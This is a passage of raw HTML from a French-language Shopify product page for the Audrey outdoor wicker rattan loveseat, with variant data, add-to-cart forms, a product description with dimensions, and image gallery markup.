Navy","public_title":"Navy","options":["Navy"],"price":110650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","id":790570303573,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-NAV_1.jpg?v=1572108644"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="8226254159925"
          >White - $1,106.50</option><option
            
            
            value="8226254192693"
          >Gray - $1,106.50</option><option
            
            
            value="8226254225461"
          >Navy - $1,106.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Audrey Outdoor Patio Wicker Rattan Loveseat</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Audrey Outdoor Patio Wicker Rattan Loveseat</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="8226254159925"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="741763186741" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="8226254159925"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&width=500"
                        alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Audrey Outdoor Patio Wicker Rattan Loveseat
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,106.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,106.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                        selected
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":8226254159925,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-2924-GRY-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":2646280896565,"product_id":741763186741,"position":14,"created_at":"2018-05-28T12:48:29-04:00","updated_at":"2019-10-26T12:50:44-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644","variant_ids":[8226254159925]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - White","public_title":"White","options":["White"],"price":110650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","id":790570500181,"position":14,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-WHI_1.jpg?v=1572108644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226254192693,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-2924-GRY-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":2646279815221,"product_id":741763186741,"position":2,"created_at":"2018-05-28T12:48:15-04:00","updated_at":"2019-10-26T12:50:44-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-GRY_1.jpg?v=1572108644","variant_ids":[8226254192693]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - Gray","public_title":"Gray","options":["Gray"],"price":110650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","id":790570106965,"position":2,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-GRY_1.jpg?v=1572108644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226254225461,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-2924-GRY-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":2646280306741,"product_id":741763186741,"position":8,"created_at":"2018-05-28T12:48:22-04:00","updated_at":"2019-10-26T12:50:44-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-NAV_1.jpg?v=1572108644","variant_ids":[8226254225461]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Loveseat - Navy","public_title":"Navy","options":["Navy"],"price":110650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials","id":790570303573,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2924-GRY-NAV_1.jpg?v=1572108644"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span>Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Loveseat. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with machine washable and fade resistant all-weather fabric cushions, and designed for immersive seating, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Featuring thick cushions and non-marking foot caps, enjoy enhanced comfort with this reliable piece of outdoor furniture. Comes fully assembled.</span></p>
</li>
<li id="tab2">
<p>White<br>Gray<br>Navy</p>
</li>
<li id="tab3">
<p>OVERALL PRODUCT DIMENSIONS 32"L x 52"W x 32"H<br>SEAT DIMENSIONS 22"L x 48"W x 15.5"H<br>ARMREST HEIGHT 25"H<br>ARMREST HEIGHT FROM SEAT 9.5"H<br>SEAT CUSHION DIMENSIONS 30.5"L x 24"W x 6"H<br>BACK CUSHION DIMENSIONS 4"L x 24"W x 16.5"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570500181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570270805"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_1.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570106965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_2.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570139733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_3.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570172501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_4.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570205269"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570238037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570467413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570303573"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570336341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570369109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570401877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570434645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570664021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570532949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570565717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_4.jpg?v=1572108644&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
